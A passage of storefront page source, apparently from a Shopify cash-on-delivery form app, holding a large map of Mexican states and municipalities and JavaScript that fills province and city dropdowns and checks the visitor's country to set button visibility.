Coatlán":true,"San Pablo Coatlán":true,"San Mateo Río Hondo":true,"Santo Tomás Tamazulapan":true,"San Andrés Paxtlán":true,"Santa María Ozolotepec":true,"San Miguel Coatlán":true,"San Sebastián Río Hondo":true,"San Miguel Suchixtepec":true,"Santo Domingo Ozolotepec":true,"San Francisco Ozolotepec":true,"Santiago Xanica":true,"San Marcial Ozolotepec":true,"San Juan Ozolotepec":true,"San Pedro Pochutla":true,"Santo Domingo de Morelos":true,"Santa Catarina Loxicha":true,"San Agustín Loxicha":true,"San Baltazar Loxicha":true,"Santa María Colotepec":true,"San Bartolomé Loxicha":true,"Santa María Tonameca":true,"Candelaria Loxicha":true,"Pluma Hidalgo":true,"San Pedro el Alto":true,"San Mateo Piñas":true,"Santa María Huatulco":true,"San Miguel del Puerto":true,"Putla Villa de Guerrero":true,"Constancia del Rosario":true,"Mesones Hidalgo":true,"Santa María Zacatepec":true,"San Pedro Amuzgos":true,"La Reforma":true,"Santa María Ipalapa":true,"Chalcatongo de Hidalgo":true,"Santa María Yucuhiti":true,"San Esteban Atatlahuca":true,"Santa Catarina Ticuá":true,"Santiago Nuyoó":true,"Santa Catarina Yosonotú":true,"San Miguel el Grande":true,"Santo Domingo Ixcatlán":true,"San Pablo Tijaltepec":true,"Santa Cruz Tacahua":true,"Santa Lucía Monteverde":true,"San Andrés Cabecera Nueva":true,"Santa María Yolotepec":true,"Santiago Yosondúa":true,"Santa Cruz Itundujia":true,"Zimatlán de Álvarez":true,"San Bernardo Mixtepec":true,"Santa Cruz Mixtepec":true,"San Miguel Mixtepec":true,"Santa María Atzompa":true,"San Andrés Ixtlahuaca":true,"Santa Cruz Amilpas":true,"Santa Cruz Xoxocotlán":true,"Santa Lucía del Camino":true,"San Pedro Ixtlahuaca":true,"San Antonio de la Cal":true,"San Agustín de las Juntas":true,"San Pablo Huixtepec":true,"Ánimas Trujano":true,"San Jacinto Tlacotepec":true,"San Raymundo Jalpan":true,"Trinidad Zaachila":true,"Santa María Coyotepec":true,"San Bartolo Coyotepec":true,"Santa Inés Yatzeche":true,"Ciénega de Zimatlán":true,"San Antonio Huitepec":true,"Villa de Zaachila":true,"San Sebastián Tutla":true,"San Miguel Peras":true,"San Pablo Cuatro Venados":true,"Santa Inés del Monte":true,"Santa Gertrudis":true,"San Antonino el Alto":true,"Magdalena Mixtepec":true,"Santa Catarina Quiané":true,"Ayoquezco de Aldama":true,"Santa Ana Tlapacoyan":true,"Santa Cruz Zenzontepec":true,"San Francisco Cahuacuá":true,"San Mateo Yucutindoo":true,"Santiago Textitlán":true,"Santiago Amoltepec":true,"Santa María Zaniza":true,"Santo Domingo Teojomulco":true,"Cuilápam de Guerrero":true,"Villa Sola de Vega":true,"Santa María Lachixío":true,"San Vicente Lachixío":true,"San Lorenzo Texmelúcan":true,"Santa María Sola":true,"San Francisco Sola":true,"San Ildefonso Sola":true,"Santiago Minas":true,"Heroica Ciudad de Ejutla de Crespo":true,"San Martín Tilcajete":true,"Santo Tomás Jalieza":true,"San Juan Chilateca":true,"Ocotlán de Morelos":true,"Santa Ana Zegache":true,"Santiago Apóstol":true,"San Antonino Castillo Velasco":true,"Asunción Ocotlán":true,"San Pedro Mártir":true,"San Dionisio Ocotlán":true,"Magdalena Ocotlán":true,"San Miguel Tilquiápam":true,"Santa Catarina Minas":true,"San Baltazar Chichicápam":true,"San Pedro Apóstol":true,"Santa Lucía Ocotlán":true,"San Jerónimo Taviche":true,"San Andrés Zabache":true,"San José del Progreso":true,"Yaxe":true,"San Pedro Taviche":true,"San Martín de los Cansecos":true,"San Martín Lachilá":true,"La Pe":true,"La Compañía":true,"Coatecas Altas":true,"San Juan Lachigalla":true,"San Agustín Amatengo":true,"Taniche":true,"San Miguel Ejutla":true,"Yogana":true,"San Vicente Coatlán":true,"Santiago Pinotepa Nacional":true,"San Juan Cacahuatepec":true,"San Juan Bautista Lo de Soto":true,"Mártires de Tacubaya":true,"San Sebastián Ixcapa":true,"San Antonio Tepetlapa":true,"Santa María Cortijo":true,"Santiago Llano Grande":true,"San Miguel Tlacamama":true,"Santiago Tapextla":true,"San José Estancia Grande":true,"Santo Domingo Armenta":true,"Santiago Jamiltepec":true,"San Pedro Atoyac":true,"San Juan Colorado":true,"Santiago Ixtayutla":true,"San Pedro Jicayán":true,"Pinotepa de Don Luis":true,"San Lorenzo":true,"San Agustín Chayuco":true,"San Andrés Huaxpaltepec":true,"Santa Catarina Mechoacán":true,"Santiago Tetepec":true,"Santa María Huazolotitlán":true,"Villa de Tututepec":true,"Tataltepec de Valdés":true,"San Juan Quiahije":true,"San Miguel Panixtlahuaca":true,"Santa Catarina Juquila":true,"San Pedro Juchatengo":true,"Santiago Yaitepec":true,"San Juan Lachao":true,"Santa María Temaxcaltepec":true,"Santos Reyes Nopala":true,"San Gabriel Mixtepec":true,"San Pedro Mixtepec -Dto. 22 -":true},"Puebla":{"Puebla":true,"Tlaltenango":true,"San Miguel Xoxtla":true,"Juan C. Bonilla":true,"Coronango":true,"Cuautlancingo":true,"San Pedro Cholula":true,"San Andrés Cholula":true,"Ocoyucan":true,"Amozoc":true,"Francisco Z. Mena":true,"Jalpan":true,"Tlaxco":true,"Tlacuilotepec":true,"Xicotepec":true,"Pahuatlán":true,"Honey":true,"Naupan":true,"Huauchinango":true,"Ahuazotepec":true,"Juan Galindo":true,"Tlaola":true,"Zihuateutla":true,"Jopala":true,"Tlapacoya":true,"Chignahuapan":true,"Zacatlán":true,"Chiconcuautla":true,"Tepetzintla":true,"San Felipe Tepatlán":true,"Amixtlán":true,"Tepango de Rodríguez":true,"Zongozotla":true,"Hermenegildo Galeana":true,"Olintla":true,"Coatepec":true,"Camocuautla":true,"Hueytlalpan":true,"Zapotitlán de Méndez":true,"Huitzilan de Serdán":true,"Xochitlán de Vicente Suárez":true,"Ixtepec":true,"Atlequizayan":true,"Tenampulco":true,"Tuzamapan de Galeana":true,"Caxhuacan":true,"Jonotla":true,"Zoquiapan":true,"Nauzontla":true,"Cuetzalan del Progreso":true,"Ayotoxco de Guerrero":true,"Hueytamalco":true,"Acateno":true,"Cuautempan":true,"Aquixtla":true,"Tetela de Ocampo":true,"Xochiapulco":true,"Zacapoaxtla":true,"Ixtacamaxtitlán":true,"Zautla":true,"Libres":true,"Teziutlán":true,"Tlatlauquitepec":true,"Yaonáhuac":true,"Teteles de Ávila Castillo":true,"Atempan":true,"Chignautla":true,"Xiutetelco":true,"Cuyoaco":true,"Tepeyahualco":true,"San Martín Texmelucan":true,"Tlahuapan":true,"San Matías Tlalancaleca":true,"San Salvador el Verde":true,"San Felipe Teotlalcingo":true,"Chiautzingo":true,"Huejotzingo":true,"Domingo Arenas":true,"Calpan":true,"San Nicolás de los Ranchos":true,"Atlixco":true,"Nealtican":true,"San Jerónimo Tecuanipan":true,"San Gregorio Atzompa":true,"Tochimilco":true,"Tianguismanalco":true,"Santa Isabel Cholula":true,"Huaquechula":true,"San Diego la Mesa Tochimiltzingo":true,"Tepeojuma":true,"Izúcar de Matamoros":true,"Atzitzihuacán":true,"Acteopan":true,"Cohuecan":true,"Tepemaxalco":true,"Tlapanalá":true,"Tepexco":true,"Tilapa":true,"Chietla":true,"Atzala":true,"Teopantlán":true,"San Martín Totoltepec":true,"Xochiltepec":true,"Epatlán":true,"Ahuatlán":true,"Coatzingo":true,"Santa Catarina Tlaltempan":true,"Chigmecatitlán":true,"Zacapala":true,"Tepexi de Rodríguez":true,"Teotlalco":true,"Jolalpan":true,"Huehuetlán el Chico":true,"Cohetzala":true,"Xicotlán":true,"Chila de la Sal":true,"Ixcamilpa de Guerrero":true,"Albino Zertuche":true,"Tulcingo":true,"Tehuitzingo":true,"Cuayuca de Andrade":true,"Santa Inés Ahuatempan":true,"Axutla":true,"Chinantla":true,"Ahuehuetitla":true,"San Pablo Anicano":true,"Tecomatlán":true,"Piaxtla":true,"Ixcaquixtla":true,"Xayacatlán de Bravo":true,"Totoltepec de Guerrero":true,"San Jerónimo Xayacatlán":true,"San Pedro Yeloixtlahuaca":true,"Petlalcingo":true,"San Miguel Ixitlán":true,"Chila":true,"Rafael Lara Grajales":true,"San José Chiapa":true,"Oriental":true,"San Nicolás Buenos Aires":true,"Tlachichuca":true,"Lafragua":true,"Chilchotla":true,"Quimixtlán":true,"Chichiquila":true,"Tepatlaxco de Hidalgo":true,"Acajete":true,"Nopalucan":true,"Mazapiltepec de Juárez":true,"Soltepec":true,"Acatzingo":true,"San Salvador el Seco":true,"General Felipe Ángeles":true,"Aljojuca":true,"San Juan Atenco":true,"Tepeaca":true,"Cuautinchán":true,"Tecali de Herrera":true,"Mixtla":true,"Santo Tomás Hueyotlipan":true,"Tzicatlacoyan":true,"Huehuetlán el Grande":true,"La Magdalena Tlatlauquitepec":true,"San Juan Atzompa":true,"Huatlatlauca":true,"Los Reyes de Juárez":true,"Cuapiaxtla de Madero":true,"San Salvador Huixcolotla":true,"Quecholac":true,"Tecamachalco":true,"Palmar de Bravo":true,"Chalchicomula de Sesma":true,"Atzitzintla":true,"Esperanza":true,"Cañada Morelos":true,"Tlanepantla":true,"Tochtepec":true,"Atoyatempan":true,"Tepeyahualco de Cuauhtémoc":true,"Huitziltepec":true,"Molcaxac":true,"Xochitlán Todos Santos":true,"Yehualtepec":true,"Tlacotepec de Benito Juárez":true,"Juan N. Méndez":true,"Tehuacán":true,"Tepanco de López":true,"Chapulco":true,"Santiago Miahuatlán":true,"Nicolás Bravo":true,"Atexcal":true,"San Antonio Cañada":true,"Zapotitlán":true,"San Gabriel Chilac":true,"Caltepec":true,"Ajalpan":true,"Zoquitlán":true,"San Sebastián Tlacotepec":true,"Altepexi":true,"Zinacatepec":true,"San José Miahuatlán":true,"Coxcatlán":true,"Coyomeapan":true},"Querétaro":{"Querétaro":true,"El Marqués":true,"Colón":true,"Pinal de Amoles":true,"Jalpan de Serra":true,"Landa de Matamoros":true,"Arroyo Seco":true,"Peñamiller":true,"Cadereyta de Montes":true,"San Joaquín":true,"Ezequiel Montes":true,"Pedro Escobedo":true,"Tequisquiapan":true,"Amealco de Bonfil":true,"Corregidora":true,"Huimilpan":true},"Quintana Roo":{"Othón P. Blanco":true,"Felipe Carrillo Puerto":true,"Isla Mujeres":true,"Puerto Morelos":true,"Cozumel":true,"Solidaridad":true,"Tulum":true,"José María Morelos":true,"Bacalar":true},"San Luis Potosí":{"San Luis Potosí":true,"Villa de Pozos":true,"Soledad de Graciano Sánchez":true,"Cerro de San Pedro":true,"Ahualulco del Sonido 13":true,"Mexquitic de Carmona":true,"Villa de Arriaga":true,"Vanegas":true,"Cedral":true,"Catorce":true,"Charcas":true,"Salinas":true,"Santo Domingo":true,"Villa de Ramos":true,"Matehuala":true,"Villa de la Paz":true,"Villa de Guadalupe":true,"Guadalcázar":true,"Moctezuma":true,"Venado":true,"Villa de Arista":true,"Armadillo de los Infante":true,"Ciudad Valles":true,"Ebano":true,"Tamuín":true,"El Naranjo":true,"Ciudad del Maíz":true,"Alaquines":true,"Cárdenas":true,"Cerritos":true,"Villa Juárez":true,"San Nicolás Tolentino":true,"Villa de Reyes":true,"Santa María del Río":true,"Tierra Nueva":true,"Rioverde":true,"Ciudad Fernández":true,"San Ciro de Acosta":true,"Tamasopo":true,"Aquismón":true,"Tancanhuitz":true,"Tanlajás":true,"San Vicente Tancuayalab":true,"San Antonio":true,"Tanquián de Escobedo":true,"Tampamolón Corona":true,"Huehuetlán":true,"Xilitla":true,"Axtla de Terrazas":true,"Tampacán":true,"San Martín Chalchicuautla":true,"Tamazunchale":true,"Matlapa":true},"Sinaloa":{"Culiacán":true,"Navolato":true,"Eldorado":true,"Badiraguato":true,"Cosalá":true,"Mocorito":true,"Guasave":true,"Juan José Ríos":true,"Ahome":true,"Salvador Alvarado":true,"Angostura":true,"Choix":true,"El Fuerte":true,"Sinaloa":true,"Mazatlán":true,"Escuinapa":true,"Concordia":true,"Elota":true,"San Ignacio":true},"Sonora":{"Hermosillo":true,"San Miguel de Horcasitas":true,"Carbó":true,"San Luis Río Colorado":true,"Puerto Peñasco":true,"General Plutarco Elías Calles":true,"Caborca":true,"Altar":true,"Tubutama":true,"Atil":true,"Oquitoa":true,"Sáric":true,"Benjamín Hill":true,"Trincheras":true,"Pitiquito":true,"Nogales":true,"Imuris":true,"Santa Cruz":true,"Naco":true,"Agua Prieta":true,"Fronteras":true,"Nacozari de García":true,"Bavispe":true,"Bacerac":true,"Huachinera":true,"Nácori Chico":true,"Granados":true,"Bacadéhuachi":true,"Cumpas":true,"Huásabas":true,"Cananea":true,"Arizpe":true,"Cucurpe":true,"Bacoachi":true,"San Pedro de la Cueva":true,"Divisaderos":true,"Tepache":true,"Villa Pesqueira":true,"Opodepe":true,"Huépac":true,"Banámichi":true,"Ures":true,"Aconchi":true,"Baviácora":true,"San Felipe de Jesús":true,"Cajeme":true,"Navojoa":true,"Huatabampo":true,"Bácum":true,"Etchojoa":true,"Empalme":true,"Guaymas":true,"San Ignacio Río Muerto":true,"La Colorada":true,"Suaqui Grande":true,"Sahuaripa":true,"San Javier":true,"Soyopa":true,"Bacanora":true,"Arivechi":true,"Quiriego":true,"Ónavas":true,"Álamos":true,"Yécora":true},"Tabasco":{"Centro":true,"Jalpa de Méndez":true,"Nacajuca":true,"Comalcalco":true,"Huimanguillo":true,"Paraíso":true,"Cunduacán":true,"Macuspana":true,"Centla":true,"Jonuta":true,"Teapa":true,"Jalapa":true,"Tacotalpa":true,"Tenosique":true,"Balancán":true},"Tamaulipas":{"Llera":true,"Güémez":true,"Casas":true,"Valle Hermoso":true,"Cruillas":true,"Soto la Marina":true,"San Carlos":true,"Padilla":true,"Mainero":true,"Tula":true,"Jaumave":true,"Miquihuana":true,"Palmillas":true,"Nuevo Laredo":true,"Miguel Alemán":true,"Mier":true,"Gustavo Díaz Ordaz":true,"Reynosa":true,"Río Bravo":true,"Méndez":true,"Burgos":true,"Tampico":true,"Ciudad Madero":true,"Altamira":true,"González":true,"Xicoténcatl":true,"El Mante":true,"Antiguo Morelos":true,"Nuevo Morelos":true},"Veracruz de Ignacio de la Llave":{"Xalapa":true,"Tlalnelhuayocan":true,"Xico":true,"Ixhuacán de los Reyes":true,"Ayahualulco":true,"Perote":true,"Banderilla":true,"Rafael Lucio":true,"Las Vigas de Ramírez":true,"Villa Aldama":true,"Tlacolulan":true,"Tonayán":true,"Coacoatzintla":true,"Naolinco":true,"Miahuatlán":true,"Tepetlán":true,"Juchique de Ferrer":true,"Alto Lucero de Gutiérrez Barrios":true,"Teocelo":true,"Cosautlán de Carvajal":true,"Apazapan":true,"Puente Nacional":true,"Ursulo Galván":true,"Paso de Ovejas":true,"La Antigua":true,"Veracruz":true,"Pánuco":true,"Pueblo Viejo":true,"Tampico Alto":true,"Tempoal":true,"Ozuluama de Mascareñas":true,"Tantoyuca":true,"Platón Sánchez":true,"Chiconamel":true,"Chalma":true,"Chontla":true,"Citlaltépetl":true,"Ixcatepec":true,"Naranjos Amatlán":true,"El Higo":true,"Chinampa de Gorostiza":true,"Tantima":true,"Tamalín":true,"Cerro Azul":true,"Tancoco":true,"Tamiahua":true,"Huayacocotla":true,"Ilamatlán":true,"Zontecomatlán de López y Fuentes":true,"Texcatepec":true,"Tlachichilco":true,"Ixhuatlán de Madero":true,"Chicontepec":true,"Álamo Temapache":true,"Tihuatlán":true,"Castillo de Teayo":true,"Cazones de Herrera":true,"Zozocolco de Hidalgo":true,"Chumatlán":true,"Coxquihui":true,"Mecatlán":true,"Filomeno Mata":true,"Coahuitlán":true,"Coyutla":true,"Coatzintla":true,"Espinal":true,"Poza Rica de Hidalgo":true,"Papantla":true,"Gutiérrez Zamora":true,"Tecolutla":true,"Martínez de la Torre":true,"San Rafael":true,"Tlapacoyan":true,"Jalacingo":true,"Atzalan":true,"Altotonga":true,"Las Minas":true,"Tatatila":true,"Tenochtitlán":true,"Nautla":true,"Misantla":true,"Landero y Coss":true,"Chiconquiaco":true,"Yecuatla":true,"Colipa":true,"Vega de Alatorre":true,"Jalcomulco":true,"Tlaltetela":true,"Tenampa":true,"Totutla":true,"Sochiapa":true,"Tlacotepec de Mejía":true,"Huatusco":true,"Calcahualco":true,"Alpatláhuac":true,"Coscomatepec":true,"La Perla":true,"Chocamán":true,"Ixhuatlán del Café":true,"Tepatlaxco":true,"Comapa":true,"Zentla":true,"Camarón de Tejeda":true,"Soledad de Doblado":true,"Manlio Fabio Altamirano":true,"Jamapa":true,"Medellín de Bravo":true,"Boca del Río":true,"Orizaba":true,"Rafael Delgado":true,"Mariano Escobedo":true,"Ixhuatlancillo":true,"Atzacan":true,"Ixtaczoquitlán":true,"Fortín":true,"Córdoba":true,"Maltrata":true,"Río Blanco":true,"Camerino Z. Mendoza":true,"Acultzingo":true,"Soledad Atzompa":true,"Huiloapan de Cuauhtémoc":true,"Tlaquilpa":true,"Astacinga":true,"Atlahuilco":true,"San Andrés Tenejapan":true,"Tlilapan":true,"Naranjal":true,"Coetzala":true,"Omealca":true,"Cuitláhuac":true,"Cuichapa":true,"Yanga":true,"Amatlán de los Reyes":true,"Paso del Macho":true,"Carrillo Puerto":true,"Cotaxtla":true,"Zongolica":true,"Tehuipango":true,"Mixtla de Altamirano":true,"Texhuacán":true,"Tezonapa":true,"Tlalixcoyan":true,"Ignacio de la Llave":true,"Alvarado":true,"Lerdo de Tejada":true,"Tres Valles":true,"Carlos A. Carrillo":true,"Cosamaloapan de Carpio":true,"Ixmatlahuacan":true,"Acula":true,"Amatitlán":true,"Tlacotalpan":true,"Saltabarranca":true,"Otatitlán":true,"Tlacojalpan":true,"Tuxtilla":true,"Chacaltianguis":true,"José Azueta":true,"Playa Vicente":true,"Santiago Sochiapan":true,"Isla":true,"Juan Rodríguez Clara":true,"San Andrés Tuxtla":true,"Santiago Tuxtla":true,"Angel R. Cabada":true,"Hueyapan de Ocampo":true,"Catemaco":true,"Soteapan":true,"Mecayapan":true,"Tatahuicapan de Juárez":true,"Pajapan":true,"Chinameca":true,"Acayucan":true,"San Juan Evangelista":true,"Sayula de Alemán":true,"Oluta":true,"Soconusco":true,"Texistepec":true,"Jáltipan":true,"Oteapan":true,"Cosoleacaque":true,"Nanchital de Lázaro Cárdenas del Río":true,"Ixhuatlán del Sureste":true,"Moloacán":true,"Coatzacoalcos":true,"Agua Dulce":true,"Hidalgotitlán":true,"Jesús Carranza":true,"Las Choapas":true,"Uxpanapa":true},"Yucatán":{"Mérida":true,"Chicxulub Pueblo":true,"Ixil":true,"Conkal":true,"Yaxkukul":true,"Hunucmá":true,"Ucú":true,"Kinchil":true,"Tetiz":true,"Celestún":true,"Kanasín":true,"Timucuy":true,"Acanceh":true,"Tixpéhual":true,"Umán":true,"Telchac Pueblo":true,"Dzemul":true,"Telchac Puerto":true,"Cansahcab":true,"Sinanché":true,"Yobaín":true,"Motul":true,"Baca":true,"Mocochá":true,"Muxupip":true,"Cacalchén":true,"Bokobá":true,"Tixkokob":true,"Hoctún":true,"Tahmek":true,"Dzidzantún":true,"Temax":true,"Tekantó":true,"Teya":true,"Suma":true,"Tepakán":true,"Tekal de Venegas":true,"Izamal":true,"Hocabá":true,"Xocchel":true,"Seyé":true,"Cuzamá":true,"Homún":true,"Sanahcat":true,"Huhí":true,"Dzilam González":true,"Dzilam de Bravo":true,"Panabá":true,"Buctzotz":true,"Sucilá":true,"Cenotillo":true,"Dzoncauich":true,"Tunkás":true,"Quintana Roo":true,"Dzitás":true,"Kantunil":true,"Sudzal":true,"Tekit":true,"Sotuta":true,"Tizimín":true,"Río Lagartos":true,"Espita":true,"Temozón":true,"Calotmul":true,"Tinum":true,"Chankom":true,"Chichimilá":true,"Tixcacalcupul":true,"Kaua":true,"Cuncunul":true,"Tekom":true,"Chemax":true,"Valladolid":true,"Uayma":true,"Maxcanú":true,"Samahil":true,"Opichén":true,"Chocholá":true,"Kopomá":true,"Tecoh":true,"Abalá":true,"Halachó":true,"Muna":true,"Sacalum":true,"Maní":true,"Dzan":true,"Chapab":true,"Ticul":true,"Oxkutzcab":true,"Santa Elena":true,"Mama":true,"Chumayel":true,"Mayapán":true,"Teabo":true,"Cantamayec":true,"Yaxcabá":true,"Peto":true,"Chikindzonot":true,"Tahdziú":true,"Tixméhuac":true,"Chacsinkín":true,"Tzucacab":true,"Tekax":true,"Akil":true},"Tlaxcala":{"Tlaxcala":true,"Ixtacuixtla de Mariano Matamoros":true,"Santa Ana Nopalucan":true,"Panotla":true,"Totolac":true,"Tepeyanco":true,"Santa Isabel Xiloxoxtla":true,"San Juan Huactzinco":true,"Calpulalpan":true,"Sanctórum de Lázaro Cárdenas":true,"Hueyotlipan":true,"Nanacamilpa de Mariano Arista":true,"Españita":true,"Apizaco":true,"Atlangatepec":true,"Muñoz de Domingo Arenas":true,"Tetla de la Solidaridad":true,"Xaltocan":true,"San Lucas Tecopilco":true,"Yauhquemehcan":true,"Xaloztoc":true,"Tocatlán":true,"Tzompantepec":true,"San José Teacalco":true,"Huamantla":true,"Terrenate":true,"Atltzayanca":true,"Cuapiaxtla":true,"El Carmen Tequexquitla":true,"Ixtenco":true,"Ziltlaltépec de Trinidad Sánchez Santos":true,"Apetatitlán de Antonio Carvajal":true,"Amaxac de Guerrero":true,"Santa Cruz Tlaxcala":true,"Cuaxomulco":true,"Contla de Juan Cuamatzi":true,"Tepetitla de Lardizábal":true,"Natívitas":true,"Santa Apolonia Teacalco":true,"Tetlatlahuca":true,"San Damián Texóloc":true,"San Jerónimo Zacualpan":true,"Zacatelco":true,"San Lorenzo Axocomanitla":true,"Santa Catarina Ayometla":true,"Xicohtzinco":true,"Papalotla de Xicohténcatl":true,"Chiautempan":true,"La Magdalena Tlaltelulco":true,"San Francisco Tetlanohcan":true,"Teolocholco":true,"Acuamanala de Miguel Hidalgo":true,"Santa Cruz Quilehtla":true,"Mazatecochco de José María Morelos":true,"San Pablo del Monte":true},"Zacatecas":{"Zacatecas":true,"Vetagrande":true,"Concepción del Oro":true,"Mazapil":true,"El Salvador":true,"Juan Aldama":true,"Miguel Auza":true,"General Francisco R. Murguía":true,"Río Grande":true,"Villa de Cos":true,"Cañitas de Felipe Pescador":true,"Calera":true,"General Enrique Estrada":true,"Trancoso":true,"Genaro Codina":true,"Ojocaliente":true,"General Pánfilo Natera":true,"Luis Moya":true,"Villa González Ortega":true,"Noria de Ángeles":true,"Villa García":true,"Pinos":true,"Fresnillo":true,"Sombrerete":true,"Sain Alto":true,"Valparaíso":true,"Chalchihuites":true,"Jiménez del Teul":true,"Jerez":true,"Monte Escobedo":true,"Susticacán":true,"Villanueva":true,"Tepetongo":true,"El Plateado de Joaquín Amaro":true,"Jalpa":true,"Tabasco":true,"Huanusco":true,"Tlaltenango de Sánchez Román":true,"Momax":true,"Atolinga":true,"Tepechitlán":true,"Teúl de González Ortega":true,"Santa María de la Paz":true,"Trinidad García de la Cadena":true,"Mezquital del Oro":true,"Nochistlán de Mejía":true,"Apulco":true,"Apozol":true,"Juchipila":true,"Moyahua de Estrada":true}},
    startFields: function () {
      try {
        document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').value = "";
        _CUSTOM_COD_FORM_PROVINCES.onProvinceChange();
        document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').addEventListener("change", _CUSTOM_COD_FORM_PROVINCES.onProvinceChange);
      } catch (e) {
        console.log(e);
      }
    },
    onProvinceChange: function () {
      var value = document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').value;
  
      var html = "";
  
      if (!_CUSTOM_COD_FORM_PROVINCES.data[value]) {
        html += '<option value="">' + _COD_FORM_CITY_LABEL + '</option>';
        document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').innerHTML = html;
        document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').value = "";
        return;
      }
  
      html += '<option value="">' + _COD_FORM_CITY_LABEL + '</option>';
  
      Object.keys(_CUSTOM_COD_FORM_PROVINCES.data[value]).sort().forEach(function (item) {
        html += '<option value="' + item + '">' + item + '</option>';
      });
  
      document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').innerHTML = html;
      document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').value = "";
    }
  };
  
  function _COD_FORM_ON_OPEN_INIT_END_DEF() {
    try {
      if (typeof _COD_FORM_ON_OPEN_INIT_END_DEF_COVERAGE === "function") {
        _COD_FORM_ON_OPEN_INIT_END_DEF_COVERAGE();
      }
  
      var html = "";
  
      html += '<option value="">' + _COD_FORM_PROVINCE_LABEL + '</option>';
  
      Object.keys(_CUSTOM_COD_FORM_PROVINCES.data).sort().forEach(function (item) {
        html += '<option value="' + item + '">' + item + '</option>';
      });
  
      document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').innerHTML = html;
  
      _CUSTOM_COD_FORM_PROVINCES.startFields();
    } catch (e) {
      console.log(e);
    }
  }
  
  function _COD_FORM_ON_OPEN_INIT_END_EMBEDDED() {
    try {
      if (typeof _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_COVERAGE === "function") {
        _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_COVERAGE();
      }
  
      var onTimeout = function () {
        if (typeof _CUSTOM_COD_FORM_PROVINCES !== "undefined") {
          var html = "";
  
          html += '<option value="">' + _COD_FORM_PROVINCE_LABEL + '</option>';
  
          Object.keys(_CUSTOM_COD_FORM_PROVINCES.data).sort().forEach(function (item) {
            html += '<option value="' + item + '">' + item + '</option>';
          });
  
          document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').innerHTML = html;
  
          _CUSTOM_COD_FORM_PROVINCES.startFields();
        } else {
          setTimeout(onTimeout, 500);
        }
      }
  
      setTimeout(onTimeout, 500);
    } catch (e) {
      console.log(e);
    }
  }
  
  function _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_DEF() {
    try {
      if (typeof _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_DEF_COVERAGE === "function") {
        _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_DEF_COVERAGE();
      }
  
      _COD_FORM_ON_OPEN_INIT_END_EMBEDDED();
    } catch (e) {
      console.log(e);
    }
  }
  
  var _COD_FORM_CITY_LABEL = "";
  var _COD_FORM_PROVINCE_LABEL = "";
  
  function _COD_FORM_OVERWRITE_INIT() {
    _rsi.s.form.fields.items_array.forEach(function (item) {
      if (item.type == "province_country_field" || item.type == "province") {
        item.type = "province_country_field";
        item.backendFields.name = "province";
        item.backendFields.elementType = "select";
        if (item.n) {
          if (item.n.ph) {
            _COD_FORM_PROVINCE_LABEL = item.n.ph;
          }
        }
        if (!_COD_FORM_PROVINCE_LABEL) {
          _COD_FORM_PROVINCE_LABEL = item.label;
        }
        item.backendFields.options = [{
          label: _COD_FORM_PROVINCE_LABEL,
          value: "",
        }];
      } else if (item.type == "city") {
        item.type = "city_country_field";
        item.backendFields.name = "city";
        item.backendFields.elementType = "select";
        if (item.n) {
          if (item.n.ph) {
            _COD_FORM_CITY_LABEL = item.n.ph;
          }
        }
        if (!_COD_FORM_CITY_LABEL) {
          _COD_FORM_CITY_LABEL = item.label;
        }
        var options = [{
          value: "", label: _COD_FORM_CITY_LABEL
        }];
        item.backendFields.options = options;
      }
    });
  
    try {
      if (typeof _COD_FORM_OVERWRITE_INIT_COVERAGE === "function") {
        if (!_COD_FORM_OVERWRITE_INIT_COVERAGE()) {
          return false;
        }
      }
    } catch (e) {
      console.log(e);
    }
  
    return true;
  }
  </script>




<!-- BEGIN app snippet: visibility-handler -->







<style id="rsi-visibility-styles">



html[data-rsi-total-out-of-range="true"] #rsi-button-hook,html[data-rsi-total-out-of-range="true"] ._rsi-buy-now-button-app-block-hook,html[data-rsi-total-out-of-range="true"] #buttonContainerProduct,html[data-rsi-total-out-of-range="true"] #floatingBuyNowButton,html[data-rsi-total-out-of-range="true"] ._rsi-buy-now-button:not(#cart-wrapper ._rsi-buy-now-button),html[data-rsi-total-out-of-range="true"] #rsi_buy_now_button:not(#cart-wrapper #rsi_buy_now_button),html[data-rsi-total-out-of-range="true"] .rsi_buy_now_button:not(#cart-wrapper .rsi_buy_now_button),html[data-rsi-total-out-of-range="true"] .rsi-btn-skel:not(#cart-wrapper .rsi-btn-skel){display:none!important}

html[data-rsi-cart-total-out-of-range="true"] #cart-wrapper,html[data-rsi-cart-total-validating="true"] #cart-wrapper{display:none!important}

html[data-rsi-cart-product-excluded="true"] #cart-wrapper{display:none!important}














</style>
<script>


(function(){
  if(!window._RSI_COD_FORM_SETTINGS)return;
  var s=window._RSI_COD_FORM_SETTINGS,v=s.visiblity||{},
      ld={isProductPage:false,isCartPage:false},
      hr=v.isEnabledOnlyForProducts||v.isExcludedForProducts,cc=null,cf=false,ccb=[];

  function fcc(cb){
    if(cf){if(typeof cb==='function')cb(cc);return}
    if(typeof cb==='function')ccb.push(cb);
    if(ccb.length>1)return;
    fetch('https://d13jtzxyphp9rk.cloudfront.net/get-country').then(function(r){return r.text()}).then(function(c){
      cc=c.trim();cf=true;ccb.forEach(function(fn){if(typeof fn==='function')fn(cc)});ccb=[];
    }).catch(function(){cf=true;cc=null;ccb.forEach(function(fn){if(typeof fn==='function')fn(null)});ccb=[]});
  }

  function vcv(cb){
    var ec=v.enabledOnlyForCountries_array||[],icr=v.isEnabledOnlyForCountries&&ec.length>0;
    if(!icr){document.documentElement.setAttribute('data-rsi-country-validated','true');if(typeof cb==='function')cb(true);return true}
    fcc(function(c){
      var ia=!c||ec.includes(c);
      document.documentElement.setAttribute('data-rsi-country-validated',ia?'true':'false');
      if(!ia)hb();
      if(typeof cb==='function')cb(ia);
    });
    return undefined;
  }

  function hb(){
